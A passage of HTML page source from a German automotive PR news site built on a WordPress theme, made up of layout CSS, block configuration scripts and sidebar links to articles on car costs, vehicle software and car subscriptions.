categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_5";
block_tdi_125.post_count = "1";
block_tdi_125.found_posts = "14552";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "14552";
tdBlocksArray.push(block_tdi_125);
</script><div class="td-block-title-wrap"></div><div id=tdi_125 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.prautonews.de/99957/auto-zwischen-komfort-und-kosten-wie-autobesitzer-den-richtigen-ausgleich-finden/" rel="bookmark" class="td-image-wrap " title="Auto zwischen Komfort und Kosten – Wie Autobesitzer den richtigen Ausgleich finden" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_40_48-2-e1768839659434.png"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://www.prautonews.de/author/carpr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">carpr presseverteiler</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:40:36+01:00" >19. Januar 2026</time></span></span></div><p class="entry-title td-module-title"><a href="https://www.prautonews.de/99957/auto-zwischen-komfort-und-kosten-wie-autobesitzer-den-richtigen-ausgleich-finden/" rel="bookmark follow noopener noreferrer" title="Auto zwischen Komfort und Kosten – Wie Autobesitzer den richtigen Ausgleich finden" data-wpel-link="internal" target="_self">Auto zwischen Komfort und Kosten – Wie Autobesitzer den richtigen Ausgleich finden</a></p><div class="td-excerpt">Das Auto steht für Komfort, Flexibilität und Unabhängigkeit. Gleichzeitig ist es mit laufenden Kosten verbunden, die im Alltag zunehmend...</div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_16 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_16.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_16 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -15px;
                margin-bottom: 26px;
                padding: 0;
                line-height: 47px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_16 .td-block-title:before,
            .td_block_template_16 .td-block-title:after {
                content: '';
                width: 100%;
                height: 1px;
                position: absolute;
                left: 0;
                background-color: #ddd;
            }
            .td_block_template_16 .td-block-title:before {
                bottom: 4px;
            }
            .td_block_template_16 .td-block-title:after {
                bottom: 0;
            }
            .td_block_template_16 .td-block-title-wrap .td-subcat-filter {
                line-height: 47px;
                display: table;
            }
            .td_block_template_16 .td-block-title-wrap .td-subcat-filter .td-subcat-dropdown ul {
                border-width: 0 1px 1px;
                border-color: #ddd;
                margin-top: 0;
            }
            .td_block_template_16 .td-block-title-wrap .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_16 .td-block-title-wrap .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_16 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_16 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_16 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_126{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					padding: 0 0 6px;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_126 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: inline;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: inline-block;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					color: #000000;
				}.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #098888 !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td-post-author-name a{
					color: #666666;
				}.tdi_126 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_126 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td-module-meta-info{
					padding: 5%;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -15px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4IiwicGhvbmUiOiI1JSJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#098888","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","block_template_id":"td_block_template_16","category_id":"_related_tag","title_tag":"div","mc1_title_tag":"p","sort":"modified_date","show_cat":"none","show_date":"none","custom_title":"Beliebte Artikel","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":91486}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "109";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "28";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size" data-ui-param="custom_title">Beliebte Artikel</span></div></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99479/die-erweiterung-der-fahrzeugintelligenz-software-gestuetzte-systeme-fuer-mehr-komfort-und-sicherheit-im-auto/" rel="bookmark" class="td-image-wrap " title="Die Erweiterung der Fahrzeugintelligenz: Software-gestützte Systeme für mehr Komfort und Sicherheit im Auto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2025/11/freepik__the-style-is-candid-image-photography-with-natural__11251-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99479/die-erweiterung-der-fahrzeugintelligenz-software-gestuetzte-systeme-fuer-mehr-komfort-und-sicherheit-im-auto/" rel="bookmark follow noopener noreferrer" title="Die Erweiterung der Fahrzeugintelligenz: Software-gestützte Systeme für mehr Komfort und Sicherheit im Auto" data-wpel-link="internal" target="_self">Die Erweiterung der Fahrzeugintelligenz: Software-gestützte Systeme für mehr Komfort und Sicherheit im Auto</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99461/neueste-entwicklungen-bei-auto-abos-trends-fuer-die-kuenftige-mobilitaetslandschaft-im-jahr-2026/" rel="bookmark" class="td-image-wrap " title="Neueste Entwicklungen bei Auto-Abos: Trends für die künftige Mobilitätslandschaft im Jahr 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2025/11/facelift_modelle_mercedes_bmw_porsche_showroom-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99461/neueste-entwicklungen-bei-auto-abos-trends-fuer-die-kuenftige-mobilitaetslandschaft-im-jahr-2026/" rel="bookmark follow noopener noreferrer" title="Neueste Entwicklungen bei Auto-Abos: Trends für die künftige Mobilitätslandschaft im Jahr 2026" data-wpel-link="internal" target="_self">Neueste Entwicklungen bei Auto-Abos: Trends für die künftige Mobilitätslandschaft im Jahr 2026</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99163/cross-channel-marketing-fuer-eine-ganzheitliche-kundenansprache/" rel="bookmark" class="td-image-wrap " title="Cross-Channel-Marketing für eine ganzheitliche Kundenansprache" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2025/10/Automotive-Marketing-Agentur-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99163/cross-channel-marketing-fuer-eine-ganzheitliche-kundenansprache/" rel="bookmark follow noopener noreferrer" title="Cross-Channel-Marketing für eine ganzheitliche Kundenansprache" data-wpel-link="internal" target="_self">Cross-Channel-Marketing für eine ganzheitliche Kundenansprache</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/98991/die-vorteile-einer-spezialisierten-automobil-pr-wie-pressearbeit-zu-mehr-sichtbarkeit-und-erfolg-fuehrt/" rel="bookmark" class="td-image-wrap " title="Die Vorteile einer spezialisierten Automobil-PR: Wie Pressearbeit zu mehr Sichtbarkeit und Erfolg führt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2025/10/Public-Relations-Agentur-fuer-Automotive-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/98991/die-vorteile-einer-spezialisierten-automobil-pr-wie-pressearbeit-zu-mehr-sichtbarkeit-und-erfolg-fuehrt/" rel="bookmark follow noopener noreferrer" title="Die Vorteile einer spezialisierten Automobil-PR: Wie Pressearbeit zu mehr Sichtbarkeit und Erfolg führt" data-wpel-link="internal" target="_self">Die Vorteile einer spezialisierten Automobil-PR: Wie Pressearbeit zu mehr Sichtbarkeit und Erfolg führt</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128,
                .tdi_128 .tdc-columns{
                    min-height: 0;
                }.tdi_128,
				.tdi_128 .tdc-columns{
				    display: block;
				}.tdi_128 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 > .wpb_wrapper,
				.tdi_130 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_130 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_130 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_132{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_137 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_137" >
<style>

/* inline tdc_css att */

.tdi_137{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_137 .td-block-title a,
				body .tdi_137 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_137 .td-block-title a,
				body .tdi_137 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_137 .td-block-title a,
				body .tdi_137 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_137 .td-block-title a,
				body .tdi_137 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Ähnliche Themen</span></div></div></div></div></div></div></div><div id="tdi_138" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_139,
                .tdi_139 .tdc-columns{
                    min-height: 0;
                }.tdi_139,
				.tdi_139 .tdc-columns{
				    display: block;
				}.tdi_139 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 > .wpb_wrapper,
				.tdi_141 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_141 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_142 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
margin-bottom:20px !important;
}
}

/* phone */
